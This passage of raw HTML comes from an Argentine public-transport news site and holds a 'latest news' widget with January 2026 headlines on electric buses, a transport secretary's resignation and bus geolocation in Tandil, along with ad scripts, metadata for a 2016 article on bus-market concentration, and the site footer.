tdBlock();block_tdi_212.id="tdi_212";block_tdi_212.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#494949","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#494949","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u00daltimas Noticias","block_template_id":"td_block_template_8","border_color":"#0064c9","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#494949","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#494949","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4137","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_212","tdc_css_class":"tdi_212","tdc_css_class_style":"tdi_212_rand_style"}';block_tdi_212.td_column_number="1";block_tdi_212.block_type="td_flex_block_1";block_tdi_212.post_count="5";block_tdi_212.found_posts="13340";block_tdi_212.header_color="";block_tdi_212.ajax_pagination_infinite_stop="";block_tdi_212.max_num_pages="2668";tdBlocksArray.push(block_tdi_212)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas Noticias</span></h4></div><div id=tdi_212 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/26/dubai-suma-buses-electricos-con-280-km-de-autonomia/"  rel="bookmark" class="td-image-wrap " title="Dubai suma buses eléctricos con 280 km de autonomía" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/dubai-bus-150x88.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/26/dubai-suma-buses-electricos-con-280-km-de-autonomia/"  rel="bookmark" title="Dubai suma buses eléctricos con 280 km de autonomía">Dubai suma buses eléctricos con 280 km de autonomía</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/26/paises-bajos-irizar-entregara-39-autobuses-electricos-al-operador-arriva/"  rel="bookmark" class="td-image-wrap " title="Países Bajos: Irizar entregará 39 autobuses eléctricos al operador Arriva" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2025/02/irizar-ietram1-150x84.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/26/paises-bajos-irizar-entregara-39-autobuses-electricos-al-operador-arriva/"  rel="bookmark" title="Países Bajos: Irizar entregará 39 autobuses eléctricos al operador Arriva">Países Bajos: Irizar entregará 39 autobuses eléctricos al operador Arriva</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/25/se-cumple-un-ano-desde-que-la-linea-44-se-convirtio-en-la-primera-empresa-de-colectivos-en-implementar-el-sistema-multipago/"  rel="bookmark" class="td-image-wrap " title="Se cumple un año desde que la Línea 44 se convirtió en la primera empresa de colectivos en implementar el sistema multipago" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/multipago-linea44-150x103.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/bolsa-de-trabajo/" class="td-post-category">Bolsa de Trabajo</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/25/se-cumple-un-ano-desde-que-la-linea-44-se-convirtio-en-la-primera-empresa-de-colectivos-en-implementar-el-sistema-multipago/"  rel="bookmark" title="Se cumple un año desde que la Línea 44 se convirtió en la primera empresa de colectivos en implementar el sistema multipago">Se cumple un año desde que la Línea 44 se convirtió en la primera empresa de colectivos en implementar el sistema multipago</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/23/renuncio-el-secretario-de-transporte-luis-pierrini-y-sera-reemplazado-por-fernando-herrmann/"  rel="bookmark" class="td-image-wrap " title="Renunció el secretario de Transporte Luis Pierrini y será reemplazado por Fernando Herrmann" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/Luis-Perrini-150x85.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/23/renuncio-el-secretario-de-transporte-luis-pierrini-y-sera-reemplazado-por-fernando-herrmann/"  rel="bookmark" title="Renunció el secretario de Transporte Luis Pierrini y será reemplazado por Fernando Herrmann">Renunció el secretario de Transporte Luis Pierrini y será reemplazado por Fernando Herrmann</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/23/tandil-piden-al-gobierno-que-gestione-un-sistema-para-la-geolocalizacion-de-los-colectivos/"  rel="bookmark" class="td-image-wrap " title="Tandil: Piden al Gobierno que gestione un sistema para la geolocalización de los colectivos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2024/01/tandil-150x88.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/23/tandil-piden-al-gobierno-que-gestione-un-sistema-para-la-geolocalizacion-de-los-colectivos/"  rel="bookmark" title="Tandil: Piden al Gobierno que gestione un sistema para la geolocalización de los colectivos">Tandil: Piden al Gobierno que gestione un sistema para la geolocalización de los colectivos</a></h3></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Cargar más" id="next-page-tdi_212" data-td_block_id="tdi_212">Cargar más<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_213 td_block_template_1"><style>.tdi_213.td-a-rec{text-align:center}.tdi_213.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_213 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="5211499671"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_214 td_block_template_1"><style>.tdi_214.td-a-rec{text-align:center}.tdi_214.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_214 .td-element-style{z-index:-1}</style><div id="19167-2"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=2"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=19167&formatId=2" ></script></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_215 td_block_template_1"><style>.tdi_215.td-a-rec{text-align:center}.tdi_215.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_215 .td-element-style{z-index:-1}.tdi_215 .td-spot-id-spot_img_hidden{display:none}.tdi_215 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://goo.gl/5ermWL" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg.webp"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="colectibondi"><meta itemprop="url" content="https://revistacolectibondi.com.ar/author/colectibondi/"></span><meta itemprop="datePublished" content="2016-08-17T16:20:45-03:00"><meta itemprop="dateModified" content="2016-08-17T16:28:11-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021.png"></span><meta itemprop="name" content="Revista Colectibondi"></span><meta itemprop="headline" content="Se concentra el mercado de los colectivos en medio de fuertes peleas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="499"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_216" class="tdc-zone"><div class="tdc_zone tdi_217  wpb_row td-pb-row"  ><style scoped>.tdi_217{min-height:0}.tdi_217{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_217{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:100%!important}}@media (max-width:767px){.tdi_217{width:100%!important}}</style><div id="tdi_218" class="tdc-row"><div class="vc_row tdi_219  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_219,.tdi_219 .tdc-columns{min-height:0}.tdi_219,.tdi_219 .tdc-columns{display:block}.tdi_219 .tdc-columns{width:100%}.tdi_219{padding-top:60px!important;padding-bottom:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_219 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_219{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="tdi_218_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_218_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.revistacolectibondi.com.ar/wp-content/uploads/2020/09/footer-bus.jpg")!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}</style></div><style>.tdi_218_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_221  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_221{vertical-align:baseline}.tdi_221>.wpb_wrapper,.tdi_221>.wpb_wrapper>.tdc-elements{display:block}.tdi_221>.wpb_wrapper>.tdc-elements{width:100%}.tdi_221>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_221>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_221{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_222 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_222" ><style>.tdi_222{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_222{justify-content:center!important;text-align:center!important}}</style><style>.tdi_222{width:40%}.tdi_222 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:50%}}@media (max-width:767px){.tdi_222{width:60%}}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-W.png"  title="Logo-Colectibondi-2021-W" width="600" height="150"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_223" ><style>.tdi_223{width:72%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_223{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{width:78%!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_223{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_223 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Revista Colectibondi es el portal de noticias sobre el transporte público de pasajeros Argentinomás leído del país.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_224 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_224" ><style>.tdi_224{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_224{margin-top:15px!important;margin-bottom:10px!important}}</style><style>.tdi_224{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_224 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_224 .tdm-descr a{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_224 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Contactanos: <a href="mailto:contacto@revistacolectibondi.com.ar">contacto@revistacolectibondi.com.ar</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_225 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_225" ><style></style><style>.tdi_226 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_226 .tdm-social-item i.td-icon-linkedin,.tdi_226 .tdm-social-item i.td-icon-pinterest,.tdi_226 .tdm-social-item i.td-icon-blogger,.tdi_226 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_226 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_226 .tdm-social-item i{line-height:39.2px}.tdi_226 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_226 .tdm-social-item i,.tds-team-member2 .tdi_226.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_226 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_226"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/colectibondi"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_227" class="tdc-row"><div class="vc_row tdi_228  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_228,.tdi_228 .tdc-columns{min-height:0}.tdi_228,.tdi_228 .tdc-columns{display:block}.tdi_228 .tdc-columns{width:100%}@media (min-width:767px){.tdi_228.tdc-row-content-vert-center,.tdi_228.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_228.tdc-row-content-vert-bottom,.tdi_228.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_228.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_228.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_228{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_228 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_228{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_228{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="tdi_227_rand_style td-element-style" ><style>.tdi_227_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_230  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_230{vertical-align:baseline}.tdi_230>.wpb_wrapper,.tdi_230>.wpb_wrapper>.tdc-elements{display:block}.tdi_230>.wpb_wrapper>.tdc-elements{width:100%}.tdi_230>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_230>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_230{margin-bottom:8px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_231 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>@media (max-width:767px){.tdi_231{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_231{text-align:left!important}.tdi_231 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_231{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">&copy; Copyright - Colectibondi.
Todos los Derechos Reservados</p></div></div></div><div class="vc_column tdi_233  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_233{vertical-align:baseline}.tdi_233>.wpb_wrapper,.tdi_233>.wpb_wrapper>.tdc-elements{display:block}.tdi_233>.wpb_wrapper>.tdc-elements{width:100%}.tdi_233>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_233>.wpb_wrapper{width:auto;height:auto}.tdi_233{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_233{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_234 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_234" ><style>.tdi_234{margin-bottom:0px!important}@media(min-width:1141px){.tdi_234{display:inline-table!important}}@media (max-width:767px){.tdi_234{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_234{display:inline-table!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_234 ul{margin:0px}body .tdi_234 ul li{margin-right:16px}body .tdi_234 ul li:last-child{margin-right:0}body .tdi_234 a,body .tdi_234 .td-blm-sub-icon{color:#cccccc}body .tdi_234 li.current-menu-item>a,body .tdi_234 li.current-menu-ancestor>a,body .tdi_234 li.current-category-ancestor>a,body .tdi_234 li.current-page-ancestor>a,body .tdi_234 a:hover,body .tdi_234 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_234 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_234 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_234 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_234 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_234 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_234 li{font-size:11px!important}}@media (max-width:767px){body .tdi_234 ul{text-align:center;justify-content:center}body .tdi_234 ul li a{justify-content:center}body .tdi_234 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_234 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-993"><a href="https://revistacolectibondi.com.ar/category/noticias/"><span class="td-blm-menu-item-txt">Noticias</span></a></li><li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://revistacolectibondi.com.ar/category/fanaticos/"><span class="td-blm-menu-item-txt">Fanáticos</span></a></li><li id="menu-item-64184" class="menu-item menu-item-type-taxonomy 